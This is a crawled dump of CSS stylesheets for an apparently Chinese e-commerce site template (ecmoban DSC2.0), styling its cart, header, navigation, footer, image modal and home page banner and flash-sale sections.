.settleup-content li:hover{ background-color:#f5f5f5;}
.settleup-content .p-img{ float:left; width:50px; height:50px; border:1px solid #d3d3d3; padding:0; margin-right:8px; font-size:0;}
.settleup-content .p-name{ float:left; width:100px; height:36px; overflow:hidden; margin:5px 8px 0 0;}
.settleup-content .p-number{ float:left; margin-top:9px;}
.settleup-content .p-number .num{ width:23px; height:28px; line-height:28px; border:1px solid #d6d6d6; display:block; float:left; text-align:center;}
.settleup-content .p-number .count{ float:left; height:28px; width:18px; border-top:1px solid #d6d6d6; border-bottom:1px solid #d6d6d6;}
.settleup-content .p-number .count a{ display:block; width:18px; height:14px; border-right:1px solid #d6d6d6; text-align:center;}
.settleup-content .p-number .count .count-add{ border-bottom:1px solid #d6d6d6;}
.settleup-content .p-number .count .iconfont{ font-size:12px; display:block; height:14px;}
.settleup-content .p-oper{ float:right; text-align:center; margin-top:5px;}
.settleup-content .p-oper .price{ font-weight:700;}

.settleup-content .mb{ padding:10px; background-color:#eee; overflow:hidden;}
.settleup-content .p-total{ float:left; line-height:28px; color:#999;}
.settleup-content .btn-cart{ display:block; float:right; width:96px; height:26px; line-height:26px; border:1px solid #f42424; background:#eee; text-align:center; color:#f42424;}
.settleup-content .btn-cart:hover{ background-color:#f42424; color:#fff;}

/* w1390 ping start*/
.header .w1390 .dsc-search{ margin-left:143px; width:690px;}
.header .w1390 .dsc-search .search-text{ width:520px;}
.header .w1390 .dsc-search .suggestions_box{ width:537px;}
.header .w1390 .dsc-search .suggestions_box .suggestions_list ul li .left-span{ width:420px;}
/* w1390 ping end*/

/* login-header */

.loginRegister-header{ height:130px; line-height:130px;}
.loginRegister-header .logo{ height:130px;}
.loginRegister-header .logoImg{ margin:0; height:130px;}
.loginRegister-header .logoImg a{ height:130px;}
.loginRegister-header .logo-span{ float:left; font-size:18px; color:#8c8c8c; margin-left:12px; margin-top:35px;}
.loginRegister-header .logo-span b{ width:258px; height:70px; overflow:hidden; display:block;}

.header-href{ float:right; font-size:14px; color:#8c8c8c;}
.header-href .jump{ color:#f42424;}
.header-href .jump:hover{ text-decoration:underline;}
/* login-header end */

.header-cart{ border-bottom:2px solid #f42424; margin-bottom:16px;}
.header-cart .dsc-search{ width:auto; float:right;}
.header-cart .dsc-search .search-text{ border-width:1px; padding:9px 8px; width:332px;}
.header-cart .dsc-search .button{ width:50px;}
.header-cart .dsc-search .button i{ display:inline-block; width:20px; height:20px; background:url(../images/search.png) no-repeat; margin-top:7px;}
.logo .tit{ float:left; font-size:18px; color:#8c8c8c; margin-top:36px;}
.logo .tit em{ font-size:16px; color:#f42424;}

.header-cart .cart-stepflex{ float:right; margin-top:32px;}
.header-cart .cart-step-item span{ border-color:#fff;}

.header-settled .logoImg{ margin:0 14px 0 0;}
.header-settled .logo .tit{ float:left; font-size:18px; color:#8c8c8c; height:34px; line-height:34px; padding-left:12px; border-left:1px solid #eee; margin-top:32px;}

.settled-header-right{ float:right; height:42px; line-height:42px; padding:29px 0;}
.settled-header-right .settled-nav{ float:left; margin-right:55px;}
.settled-header-right .settled-nav li{ float:left; margin-left:38px;}
.settled-header-right .settled-nav a{ font-size:16px; color:#333;}
.settled-header-right .settled-nav a:hover,.settled-header-right .settled-nav li.curr a{ color:#f42424;}
.settled-header-right .tel{ float:right; font-size:28px; color:#f42424;}

.suggestions_box{width:395px; background:white; border:1px solid #f42424; position: absolute; z-index: 99999; border-top:none; top:34px; left:0px;}
.suggestions_box .suggestions_list ul li{height:28px; line-height: 28px; clear:both; padding:0 5px;}
.suggestions_box .suggestions_list ul li .left-span{ width:306px; height:28px; overflow:hidden; float:left; text-overflow:ellipsis; white-space:nowrap;}
.suggestions_box .suggestions_list ul li .suggest_span{float: right; color:#d2d2d2;}

.catetop-food .suggestions_box{ border-color:#6CC133;}
.catetop-jiadian .suggestions_box{ border-color:#2984EB;}
/* header end */

.top-banner{ width:100%; height:80px; margin:0 auto; overflow:hidden;}
.top-banner .module{ width:1200px; position:relative; margin:0 auto; float:none;}
.top-banner .module a{ display:block;}
.top-banner .module .icon-cha{ z-index:99; cursor: pointer; position: absolute;right: 5px;top: 5px;font-size: 14px;color: #FFF;background: rgb(45,45,45);opacity: .3;filter: alpha(opacity=30);width: 20px; height:20px; text-align: center;}

/* nav start*/
.nav{ height:40px; position:relative; z-index:9; background-color:#fff;}
.nav .categorys,.attached-search-container .categorys{ float:left; width:232px; height:40px; position:relative;}
.attached-search-container .categorys{ margin-top:12px; height:34px;}
.nav .categorys .categorys-type,.attached-search-container .categorys .categorys-type{ background-color:#f42424; text-align:center; font-size:0; line-height:40px;}
.attached-search-container .categorys .categorys-type{ line-height:34px;}
.nav .categorys .categorys-type a,.attached-search-container .categorys .categorys-type a{ font-size:16px; font-weight:700; color:#fff; display:block;}


.dsc-zoom{ border-bottom: 2px solid #f42424;}
.dsc-zoom .categorys .categorys-type{ padding-bottom:2px;}

.categorys-tab-content{ height:500px; z-index:30; background-color:#000; background-color:rgba(0,0,0,0.6);}
.categorys-tab-content .categorys-items{ position:relative; height:100%;}
.categorys-tab-content .categorys-item{ cursor:pointer; height:14.29%;}
.categorys-tab-content .item-content{ padding:14.5px 16px; float:left; width:200px;}
.categorys-tab-content .item-content .icon-other{ float:left; width:16px; height:16px;}
.categorys-tab-content .item-content .icon-other img{ width:100%;}
.categorys-tab-content .selected .item-content{  background-color:rgba(0,0,0,1);}
.categorys-tab-content .iconfont{ float:left; color:#bfbfbf;}
.categorys-tab-content .categorys-title{ float:left; margin-left:10px; width:173px;}
.categorys-tab-content .categorys-title strong{ display:block; font-weight:normal; width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.categorys-tab-content .categorys-title strong a{ color:#fff; font-size:14px;}
.categorys-tab-content .categorys-title span{ display:block; font-size:0; width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.categorys-tab-content .categorys-title span a{ color:#bfbfbf; margin-right:10px; font-size:14px;}
.categorys-tab-content .categorys-title span a:hover,.categorys-tab-content .categorys-title strong a:hover{ color:#e23435;}

.site-mast .categorys-tab-content{ display:none;}
.site-mast:hover .categorys-tab-content{ display:block;}

.categorys-items-layer{ display:none; position:absolute; top:0; left:232px; width:966px; min-height:498px; border:1px solid #fff; background-color: #fff;box-shadow: 0px 0px 3px 2px rgba(0,0,0,.1);-webkit-transition: top .25s ease;transition: top .25s ease;}
.cate-layer-con{ padding:20px 20px 28px 18px;}
.cate-layer-con .lazy{ margin:100px 0 0 360px;}
.cate-layer-left{ float:left; width:704px;}
.cate-layer-rihgt{ float:right; width:200px;}
.cateLayer_items_all{ width:276px; }
.cateLayer_items_all .cate-layer-con{ padding:25px 35px; }

.cate_channel{ overflow:hidden; height:24px; width:100%;}
.cate_channel a,
.cate_two_channel a{ float:left; margin-right:10px; padding:0 10px 0 12px; height:24px; line-height:24px; color:#fff; background-color:#5f4f4f;}
.cate_channel .iconfont{ float:none; font-size:12px; margin-left:5px;}

.cate_detail{ margin-top:20px; width:100%;}
.cate_detail dl{ padding-left:80px; position:relative;}
.cate_detail dt{ overflow:hidden; position:absolute; color:#555; left:0; top:13px; width:70px; text-align:right; font-weight:700; white-space:nowrap;text-overflow: ellipsis;}
.cate_detail dt .iconfont{ font-size:12px; color:#666; margin-left:6px; float:none;}
.cate_detail dd{ padding:8px 0; overflow:hidden; border-bottom: 1px dashed #d2d2d2; min-height:28px;}
.cate_detail dl:last-child dd{ border-bottom:0;}
.cate_detail dd a{ float: left;margin: 8px 0;padding: 0 10px;height: 12px;border-left: 1px solid #e0e0e0;line-height: 12px;white-space: nowrap;}

.cate-brand{ margin:auto; font-size:0;}
.cate-brand .img{ overflow:hidden; display:inline-block; width:98px; height:48px; border:1px solid #f9f9f9; text-align:center; margin:-1px -1px 0 0;}
.cate-brand a{ display:table-cell; vertical-align:middle; width:98px; height:48px;}
.cate-brand a img{ width:100%; height:auto;}

.categorys-tab-content .categorys-item:hover .categorys-items-layer{ display:block;}

.nav .nav-main{ float:left; width:968px; overflow:hidden; height:40px; line-height:40px;}
.nav .nav-main li{ float:left; margin-left:25px;}
.nav .nav-main li a{ font-size:16px; color:#555; display:block;}
.nav .nav-main li a:hover,.nav .nav-main li a.curr{ color:#e23435;}

.categorys-tab-content .nav_cat_model{ height:6.25%;}
.categorys-tab-content .nav_cat_model .item-content{ padding:4px 16px 3px;}

.cate_two_detail{ margin-bottom: 30px; overflow: hidden;}
.cate_two_detail ul{ padding-bottom: 20px; border-bottom: 1px dashed #d2d2d2; min-height: 280px; overflow: hidden;}
.cate_two_detail .li_fore{ width: 100%; line-height: 30px; margin-bottom: 10px;}
.cate_two_detail .li_fore a{ display: block; font-weight: bold; }
.cate_two_detail .li_fore i{ display: block; width: 3px; height:6px; background-position:-10px -177px; float: right; margin:12px 0;}
.cate_two_channel ul{ width:216px; }
.cate_two_channel li{ width: 98px; float: left; margin:0 10px 12px 0;}
.cate_two_channel li a{ margin-right:0; }
/* nav end */

/* footer start */
.footer{ background-color:#eee; margin-top:80px;}
.footer .service-list{ overflow:hidden; border-bottom:1px solid #d2d2d2; padding:15px 0; text-align:center; font-size:0;}
.footer .service-list li{ display:inline-block; margin-right:50px; +float:left;}
.footer .service-list .service-tit{ float:left; width:30px; height:30px; line-height:30px; font-size:0; margin-right:12px;}
.footer .service-list .service-tit .iconfont{ font-size:30px;color:#8c8c8c;}
.footer .service-list .service-txt{ float:left; font-size:16px; line-height:16px; padding-right:50px; border-right:1px solid #d2d2d2; margin:7px 0; color:#8c8c8c;}
.footer .service-list li:last-child,.footer .service-list li.last{ margin-right:0;}
.footer .service-list li:last-child .service-txt,.footer .service-list li.last .service-txt{ border-right:0;}

.footer .dsc-help{ padding:20px 0; overflow:hidden;}
.footer .help-list{ float:left; width:850px;}
.footer .help-item{ float:left; width:170px; line-height:25px;}
.footer .help-item h3{ font-size:16px; color:#555; margin-bottom:15px;}
.footer .help-item li a{ color:#8c8c8c;}
.footer .help-item li a:hover{ color:#e23435;}
.footer .help-cover{ float:left; width:350px;}
.footer .help-ctn{ float:left; width:130px;}
.footer .help-ctn .help-ctn-mt{ margin-bottom:15px;}
.footer .help-ctn .help-ctn-mt span{ display:block; font-size:14px; color:#8c8c8c;}
.footer .help-ctn .help-ctn-mt strong{ font-size:16px; color:#ec5151; font-weight:normal;}
.footer .help-ctn .help-ctn-mb{ float:left; margin-top:6px;}
.footer .help-ctn .help-ctn-mb .btn-ctn{ display:block; width:130px; height:30px; line-height:30px; background-color:#ec5151; text-align:center; color:#fff; font-size:14px;}
.footer .help-ctn .help-ctn-mb .btn-ctn .iconfont{ display:inline-block; font-size:24px; vertical-align:middle; margin-right:5px;}
.footer .help-scan{ float:right; width:138px;background:#fff; position:relative;}
.footer .help-scan .title{ color:#323232; line-height:35px;}
.footer .help-scan .tabs{ height:25px; width:99%; background-color:#fff; border:1px solid #616161}
.footer .help-scan .tabs li{ float:left; height:25px; line-height:25px; width:50%; +width:49%; text-align:center; color:#323232; cursor:pointer;}
.footer .help-scan .tabs li.curr{ background-color:#606060; color:#fff}
.footer .help-scan .code{ width:108px; height:98px; padding:15px;}
.footer .help-scan .code img{ width:100%;}
.footer .help-scan .ico{ position:absolute; width:0; height:0; border-top:35px solid #606060; border-left:35px solid transparent; top:0; right:0; cursor:pointer;}
.footer .help-scan .ico .iconfont{ position:absolute; top:-35px; right:2px; color:#fff;}

.home_visual_body .footer,.topic_visual_body .footer,.store_visual_body .footer,.bonusBody .footer{ margin:0;}

.settled-footer{ margin:0;}

.dsc-copyright{ background-color:#4f4f4f; color:#b5b5b5; text-align:center; padding:30px 0;}
.dsc-copyright a{ color:#b5b5b5;}
.dsc-copyright a:hover{ color:#ffffff;}
.dsc-copyright .copyright_info{ padding:12px 0 16px;}

.copyright_auth{ font-size:12px;}
.copyright_auth a{ display:inline-block; margin-right:10px;}
.copyright_auth a:last-child{ margin-right:0;}
.copyright_auth_ico{ display:inline-block; margin-right:10px; width:111px; height:30px; font-size:0; background:url(../images/footer_ico.png) no-repeat;}
.copyright_auth_ico_1{ background-position:0 -148px;}
.copyright_auth_ico_2{ background-position:-132px -148px;}
.copyright_auth_ico_3{ background-position:-264px -148px;}
.copyright_auth_ico_4{ background-position:0 -189px;}
.copyright_auth_ico_5{ background-position:-132px -189px; margin-right:0;}

.footer .footer-bgimg{ position:absolute; width:375px; height:87px; background:url(../images/footer_ico.png) 0 0 no-repeat; top:-87px; right:-140px;}

.user-footer{ margin:0;}
.user-footer .dsc-copyright{ background-color:#f8f8f8;}
.user-footer .dsc-copyright a{ color:rgba(85, 85, 85, .5);}
.user-footer .dsc-copyright a:hover{ color:#f42424;}

.login .user-footer .dsc-copyright{ background-color:#fff;}

.merchants .footer{ margin-top:0;}
.merchants .user-footer .dsc-copyright{ background-color:#4f4f4f;}
.merchants .user-footer .dsc-copyright a{ color:#b5b5b5;}

/* footer 最新改版 start*/
.footer-new{ background-color:#eee; margin-top:80px; overflow:hidden;}
.home_visual_body .footer-new,.topic_visual_body .footer-new,.store_visual_body .footer-new,.bonusBody .footer-new{ margin:0;}

.footer-new-con,.footer-new-bot{ background-color:#262626;}
.f-icon{ background:url(../images/footer_new_icon.png) no-repeat; display:inline-block;}
.f-icon-qi{ background-position:0 0;}
.f-icon-zheng{ background-position:-34px 0;}
.f-icon-hao{ background-position:-68px 0;}
.f-icon-shan{ background-position:-102px 0;}
.f-icon-quan{ background-position:-136px 0;}
.f-icon-tel{ background-position:-3px -103px;}
.f-icon-kefu{ background-position:-3px -138px;}

.footer-new-top{ padding:24px 0;}
.footer-new-top .service-list{ overflow:hidden; float:left;}
.footer-new-top .contact{ float:right;}

.service-list .service-item{ float:left; width:170px; height:32px; line-height:30px; overflow:hidden; padding-right:10px; }
.service-list .service-item .f-icon{ width:32px; height:32px; float:left;}
.service-list .service-item span{ float:left; font-size:18px; color:#888888; margin-left:12px;}

.contact .contact-item{ float:left; height:32px; line-height:30px;}
.contact .contact-item.contact-item-first{}
.contact .contact-item .f-icon-tel{ width:22px; height:24px; float:left; margin-top:5px;}
.contact .contact-item .f-icon-kefu{ width:27px; height:24px; float:left; margin-top:4px;}
.contact .contact-item span{ float:left; color:#262626; font-size:16px; font-weight:bold; margin-left:8px; overflow:hidden}

.contact .contact-item.contact-item-first span{ width:140px; margin-right:10px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.footer-new-con .fnc-warp{ padding:30px 0; width:1200px; margin:0 auto; border-bottom:1px solid #464646; overflow:hidden;}
.footer-new-con .help-list{ float:left; width:900px;}
.footer-new-con .help-list .help-item{ float:left; width:170px; padding-right:10px;}
.footer-new-con .help-list .help-item h3{ font-size:16px; font-weight:bold; color:#fff; margin-bottom:20px;}
.footer-new-con .help-list .help-item li{ line-height:28px; overflow:hidden; text-overflow: ellipsis; white-space:nowrap;}
.footer-new-con .help-list .help-item li a{ font-size:14px; color:#cccccc; width: 100%;}
.footer-new-con .help-list .help-item li a:hover{ color:#f42424;}

.footer-new-con .qr-code{ float:right;}
.footer-new-con .qr-code .qr-item{ float:left; width:104px; padding:2px; background-color:#fff;}
.footer-new-con .qr-code .qr-item .code_img,.footer-new-con .qr-code .qr-item .code_img img{ width:104px; height:104px;}
.footer-new-con .qr-code .qr-item .code_txt{ width:100%; height:20px; background-color:#121212; text-align:center; color:#fff;}
.footer-new-con .qr-code .qr-item-first{ margin-right:60px;}

.footer-new-bot{ overflow:hidden; padding:30px 0 20px;}
.footer-new-bot p{ text-align:center; color:#4c4c4c;}
.footer-new-bot .copyright_links{ margin-bottom:10px;}
.footer-new-bot .copyright_links a{ color:#888; display:inline-block;}
.footer-new-bot .copyright_links a:hover{ color:#f42424;}
.footer-new-bot .copyright_links .spacer{ overflow: hidden; margin: 0 17px; width: 1px;height: 11px; background-color: #444; display:inline-block;}

.footer-new-bot .copyright_auth{ overflow:hidden; padding-top:15px;}
.footer-new-bot .copyright_auth a img{ max-height:48px;}
/* footer 最新改版 end*/

/* footer end */

/*数量加减*/
.amount-warp{ float:left;}
.amount-warp .buy-num{ border:1px solid #d2d2d2; width:28px; height:28px; float:left; outline:0; text-align:center;}
.amount-warp .a-btn{ float:left; width:22px; height:28px; border:1px solid #d2d2d2; border-left:0;}
.amount-warp .a-btn a{ float:left; width:22px; height:14px; line-height:14px; text-align:center;}
.amount-warp .a-btn .btn-reduce{ height:13px; border-top:1px solid #d2d2d2;}
.amount-warp a .iconfont{ font-size:12px;}
.amount-warp .a-btn .btn-disabled{ color:#e0e0e0;}
/*数量加减 end*/


/*没有记录信息 start*/
.no_notic{ color:#8c8c8c; height:100px; line-height:100px; text-align:center;}
.no_records{ height:104px; padding:70px 0 70px 165px; width:auto; position:relative; overflow:hidden;}
.no_records .no_icon{ width:159px; height:104px; display:block; float:left; background:url(../images/prompt/not-common-icon.png) no-repeat;}
.no_records .no_info{ float:left; margin-left:25px; line-height:104px; max-width:500px;}
.no_records .no_info_line{ line-height:normal;}
.no_records h3{ color:#8c8c8c; font-size:16px; font-weight:bold; display:block;}

.no_records .no_info_line h3{ margin-top:8px;line-height:25px;}
.no_records .no_info_line .no_btn{ display:block; margin-top:15px;}

.no_records .no_icon_two{ width:188px; height:104px; display:block; float:left; background:url(../images/prompt/not-wait-icon.png) no-repeat;}
.no_records .no_icon_three{ width:186px; height:129px; display:block; float:left; background:url(../images/prompt/not-comment.png) no-repeat;}

.no_records_tc{ padding-left:400px;}

.no_records_1200{ padding-left:330px;}

.no_comments_qt{ width:200px; height:auto; padding-left:0; margin:0 auto;}
.no_comments_qt .block{ display:block; font-size:14px; color:#8c8c8c; float:left; margin:20px 0 0 45px;}

.message_records{ padding:150px 0 100px 300px;}
.no_records_min{ padding-left:100px;}
/*没有记录信息 end*/

/*客服*/
.p-kefu{ color: #fcc217; margin-left: 5px;}

/*倒计时*/
.lefttime em{ display:inline-block; vertical-align:middle; margin-top:-5px;}

.ps-container.ps-active-y>.ps-scrollbar-y-rail{ right:0 !important;}

::-webkit-input-placeholder{ color: #999;} 
:-moz-placeholder{ color: #999;} 
::-moz-placeholder{ color: #999;} 
:-ms-input-placeholder{ color: #999;}

/*arrow*/
.arrowWarp{ position:absolute;border:1px solid #d2d2d2; border-radius:3px;box-shadow: 0px 0px 6px 0 #d3d2d2; display:none;}
.arrowWarp .arrowTop{ width: 10px;height: 10px;background-color: #fff;display: block; border:1px solid #d2d2d2; box-shadow: 0px 0px 6px 0 #d3d2d2;top: -6px;right: 35px;position: absolute;transform: rotate(45deg);}
.arrowWarp .arrowContent{ position:relative; background-color:#fff; padding:10px; border-radius:3px;}
.arrowItems{ overflow:hidden;}
.arrowItem{ width:100%; overflow:hidden; line-height:25px;}
.arrowItem .label{ float:left; width:60px; text-align:right; color:#8c8c8c;}
.arrowItem .value{ float:left; min-width:200px; text-align:left; color:#555;}

/*图片点击查看大图nyroModal*/
.nyroModal{ color:#aaa;}
.iconfont.nyroModal{ font-size:16px;}
.nyroModalBg { position: fixed; overflow: hidden; z-index: 100009; top: 0; left: 0; height: 100%; width: 100%; background: #fff; opacity: 0.7; }
.nmReposition { position: absolute; z-index: 100011; }
.nyroModalCloseButton { top: -9px; right: -9px; width: 18px; height: 18px; text-indent: -9999em; background: url(../images/close.png); }
.nyroModalTitle { top: -26px; left: 0; margin: 0; font-size: 1.1em; line-height: 24px; color: #EEE; text-shadow: 1px 1px 1px #ccc; }
.nyroModalCont { background-color: #FFF; padding: 4px; position: absolute; z-index: 100010; border: 1px solid #eee; margin: 25px; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.9); }
.nyroModalCont iframe { width: 600px; height: 400px; }
.nyroModalError { border: 4px solid red; color: red; width: 250px; height: 250px; }
.nyroModalError div { min-width: 0; min-height: 0; padding: 10px; }
.nyroModalLink,
.nyroModalDom,
.nyroModalForm,
.nyroModalFormFile { position: relative; padding: 10px; min-height: 250px; min-width: 250px; max-width: 1000px; }
.nyroModalImage,
.nyroModalSwf,
.nyroModalIframe,
.nyroModalIframeForm { position: relative; overflow: hidden; }
.nyroModalImage img { vertical-align: top; }
.nyroModalHidden { left: -9999em; top: -9999em; }
.nyroModalLoad { position: absolute; width: 100px; height: 100px; background: #fff url(../images/ajaxLoader.gif) no-repeat center; padding: 0; }
.nyroModalPrev,
.nyroModalNext { outline: none; position: absolute; top: 0; height: 60%; width: 150px; min-height: 50px; max-height: 300px; cursor: pointer; text-indent: -9999em; background: transparent url('[data-uri]') left 20% no-repeat; }
.nyroModalImage .nyroModalPrev,
.nyroModalImage .nyroModalNext { height: 100%; width: 40%; max-height: none; }
.nyroModalPrev { left: 0; }
.nyroModalPrev:hover { background-image: url(../images/prev.gif); }
.nyroModalNext { right: 0; background-position: right 20%; }
.nyroModalNext:hover { background-position: right 20%; background-image: url(../images/next.gif); }

@keyframes rotate {
	0% {
		transform:rotate(0deg);
		-webkit-transform: rotate(0);
	}
	100% {
		transform:rotate(360deg);
		-webkit-transform: rotate(360deg);
	}
}

@media screen and (min-width:1230px) and (max-width:1482px) {
	.footer .footer-bgimg{ right:-30px;}
}

.sc_btnt_ype{
	border: 1px solid #ccc;
    border-radius: 4px;
	padding:3px 10px;
	display:inline-block;
	font-size:12px;
}



--- FILE ---
content_type: text/css
request_url: http://www.itwebforce.com/themes/ecmoban_dsc2017/css/style.css
body_size: 64840
content:
@charset "UTF-8";
/*
Template Name: DSC2.0
Template URI: http://www.ecmoban.com/
Description: 大商创2.0.
Version: 2.0
Author: ecmoban Team
Author URI: http://www.ecmoban.com/
Logo filename: logo.gif
business_logo filename: business_logo.gif
Template Type: type_0
Date:2017-02-06 11:22:00
*/

/* home start*/
/*首页悬浮搜索栏*/
.attached-search-container{ display: block;margin: 0 auto;position: fixed; top: -60px; height: 60px; width: 100%; z-index: 10000; opacity: 1; filter:alpha(opacity=100); -webkit-transition: top .3s ease-out; -moz-transition: top .3s ease-out; -ms-transition: top .3s ease-out; -o-transition: top .3s ease-out; transition: top .3s ease-out; background-color:#fff;}
.attached-search-container .w1200{ position:relative; z-index:10;}
.attached-search-container.show{ top:0; box-shadow:0 0 10px 2px rgba(90,90,90,.6);}
.attached-search-container .fp-iconfont{ width:220px; height:58px; float:left; position:relative;}
.attached-search-container .fp-iconfont a{ width:220px; height:58px; display:table-cell; vertical-align:middle;}
.attached-search-container .fp-iconfont a img{ max-width:220px; max-height:58px;}
.attached-search-container .mall-search{ float:left; margin-left:100px; margin-top:12px;} 
.attached-search-container .mall-search .dsc-search{ margin:0;}
.mall-search .ecsc-search-tabs .shop_search li{ background-color:transparent;}
.mall-search .ecsc-search-tabs .shop_search li.curr{ background:#ec5151;}
.mall-search .ecsc-search-input{ background-color:transparent; color:#999; outline:0;}

/*首页悬浮注册登录 by yanxin*/
.attached-search-container .suspend-login{ float:left; margin-left:80px; margin-top:12px; line-height:34px; width:90px; overflow:hidden;}
.attached-search-container .suspend-login .nick_name{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.content{ position:relative; z-index:2;}
.banner{ position:relative; width:100%;}
.home-banner,.home-banner .bd{ height:500px; width:100%; display:block; overflow:hidden;}
.home-banner .banner-width{ width:1200px; margin:0 auto;}
.home-banner .banner-width a{ width:100%; height:500px; display:block;}
.banner .hd{ text-align:center; position:relative; width:100%;}
.banner .hd ul{ position: absolute;z-index: 1;left: 50%;bottom: 25px;padding: 4px 8px;border-radius: 12px;background-color: hsla(0,0%,100%,.3);font-size:0;}
.banner .hd ul li{ display:inline-block; width:12px; height:12px; background-color:rgba(255,255,255,.4); border-radius:50%; cursor:pointer; margin-right:5px;}
.banner .hd ul li.on{ background-color:rgba(255,255,255,1);}
.banner .hd ul li:last-child{ margin-right:0;}

.vip-outcon{ width:1200px; margin:-500px auto 0; height:0; position:relative;}
.vip-outcon .vip-con{ width:200px; height:440px; position:absolute; top:33px; right:0; z-index:100; background-color:#fff;}
.userVip-info{ width:200px; height:170px; overflow:hidden; position:relative;}
.userVip-info .icon-spin{ width:30px; height:30px; margin:-15px 0 0 -15px;}
.avatar{ width:80px; height:80px; text-align:center; overflow:hidden; border-radius: 50%; margin:10px auto 5px;}
.avatar img{ width:80px; height:80px;}
.login-info{ width:150px; height:75px; text-align:center; font-size:12px; margin:0 auto;}
.login-info span{ display:block; color:#333; line-height:25px; margin-bottom:6px; overflow:hidden;white-space: nowrap;text-overflow: ellipsis;}
.login-info a{ display:block; float:left; line-height:22px; width:68px; height:22px; border:1px solid #333; text-align:center;}
.login-info a.login-button{ margin-right:10px;}
.login-info a.login-success{ border-color:#f42424; color:#f42424; float:none; width:108px; margin:0 auto;}
.login-info a:hover,.login-info a.register_button{ border-color:#f42424; color:#f42424;}

.login-info a.login-success:hover{ background-color:#f42424; color:#fff;}
/*.login-info .login-button{ width:96px; height:26px; line-height:26px; border:2px solid #f42424; color:#f42424;}
.login-info .login-button:hover{ background-color:#f42424; color:#fff;}*/
.vip-item{ width:100%; height:auto; position:relative;}
.vip-item .tit{ background-color:#eee; height:24px; line-height:24px; font-weight:bold; color:#555; padding-left:18px;}
.vip-item .tit .tab_head_item{ display:block; float:left; height:14px; line-height:14px; margin:5px 0; position:relative;}
.vip-item .tit .tab_head_item:first-child{ padding-right:10px; border-right:1px solid #ccc; margin-right:12px;}
.vip-item .tit .tab_head_item .news_tab_active{ width:26px; height:1px; background-color:#f42424; display:block; position:absolute; top:18px; left:-1px; display:none;}
.vip-item .tit .tab_head_item.on .news_tab_active{ display:block;}
.vip-item .tit .tab_head_item.on{ color:#f42424;}

.vip-item .con{ margin:10px 18px; line-height:22px; color:#555; height:70px; overflow:hidden;}
.vip-item .con li{ width:164px; height:24px; overflow:hidden;}
.vip-item .con li a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.vip-item .kj_con{ padding:0 9px; overflow:hidden;}
.vip-item .kj_con .item{ float:left; width:60px; text-align:center; padding-bottom:9px;}
.vip-item .kj_con .item .iconfont{ display:block; font-size:18px; height:18px; line-height:18px; margin:15px 0 5px;}
.vip-item .kj_con .item a{ color:#333;}
.vip-item .kj_con .item a:hover{ color:#f42424;}
.vip-item .kj_con .item_1,.vip-item .kj_con .item_2,.vip-item .kj_con .item_4,.vip-item .kj_con .item_5{ border-right:1px solid #eee;}
.vip-item .kj_con .item_4,.vip-item .kj_con .item_5,.vip-item .kj_con .item_6{ border-top:1px solid #eee; padding-bottom:9px;}
/*.vip-item .kj_con .item_1{ margin-right:13px; padding-bottom:9px; border-bottom:1px solid #bbb;}
.vip-item .kj_con .item_2{ margin-bottom:10px; padding-left:14px; border-left:1px solid #bbb;}
.vip-item .kj_con .item_3{ margin-top:9px; padding-right:13px; border-right:1px solid #bbb;}
.vip-item .kj_con .item_4{ margin-left:14px; padding-top:8px; border-top:1px solid #bbb;}*/

.box_hd_arrow{ position: absolute;top: 0;left: 0;width: 0;height: 0;border-top: 19px solid #fff;border-right: 19px solid transparent;}
.box_hd_dec{ background:url(../images/sprite_index.png) no-repeat; width: 28px; height: 28px; position:absolute; left:-4px; top:-4px;}

.channel-content{ position:relative; width:1200px; margin:0 auto;}
.seckill-channel{ width:100%; margin-top:20px;}
.seckill-channel .box-hd{ height:50px; background-color:#f42424; padding-left:450px; position:relative;}
.seckill-channel .box-hd .box_hd_dec{ background-position:0 -82px;}
.seckill-channel .box-hd .box-hd-icon{ display:block; width:63px; height:31px; background:url(../images/seckill.png) no-repeat; float:left; margin:9px 15px 0 0;}
.sk-time-cd{ height:30px; line-height:30px; padding:10px 0; float:left; font-size:14px; color:#fff;}
.sk-cd-tit{ float:left; margin-right:6px;}
.cd-time{ overflow:hidden;}
.cd-time *{ float:left;}
.cd-time div{ min-width:24px; height:30px; line-height:30px; padding:0 6px; font-size:21px; color:#fff; background-color:#333; border-radius:5px; font-family:Arial, Helvetica, sans-serif; font-weight:normal; position:relative;}
/*.cd-time div:before,.cd-time div:after{ content:''; background:#f42424; width:100%; height:1px; position:absolute; left:0; top:50%;}*/
.cd-time span{ margin:0 5px;}

/*首页秒杀  更多 by yanxin*/
.sk-more{height:30px; line-height:30px; padding:10px 25px; float:right; font-size:14px;}
.sk-more a{color:#fff;float:left}
.sk-more i.arrow{background:url(../images/right_arrow.png) no-repeat; width:15px; height:16px; float:left; margin-top:7px; margin-left:10px}

.seckill-channel .box-bd{ margin-top:10px; height:330px; overflow:hidden; position:relative;}
.seckill-channel .box-bd li{ float:left; width:232px; margin-right:10px;}
.seckill-channel .box-bd li:last-child{ margin-right:0;}
.seckill-channel .box-bd .p-img{ width:232px; height:232px; display:block;}
.seckill-channel .box-bd .p-name{ height:38px; line-height:38px; width:100%;font-size:14px;}
.seckill-channel .box-bd .p-name a{ color:#555; display:block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.seckill-channel .box-bd .p-name a:hover{ color:#e23435;}
.seckill-channel .box-bd .p-over{ height:60px; width:100%; position:relative;}
.seckill-channel .box-bd .p-info{ width: 86px; height: 0;border-top: none;border-top: 60px solid #eee;border-right: transparent 60px solid;border-left: none; position:absolute; left:0;}
.seckill-channel .box-bd .p-info .p-price{ float:left; width:145px; height:48px; padding-top:12px; position:absolute; top:-60px;}
.seckill-channel .box-bd .p-info .p-price span{ display:block; padding-left:16px;}
.seckill-channel .box-bd .p-info .shop-price{ line-height:20px;}
.seckill-channel .box-bd .p-btn{ width: 86px; height: 0;border-top: none;border-bottom: 60px solid #f42424;border-left: transparent 60px solid;border-right: none; position:absolute; right:0;}
.seckill-channel .box-bd .p-btn a{ color:#fff; font-size:14px; display:block; width:76px; height:60px; line-height:60px; padding-left:10px; position:absolute;}
.seckill-channel .box-bd .p-btn:hover{border-bottom-color:#e12323;}

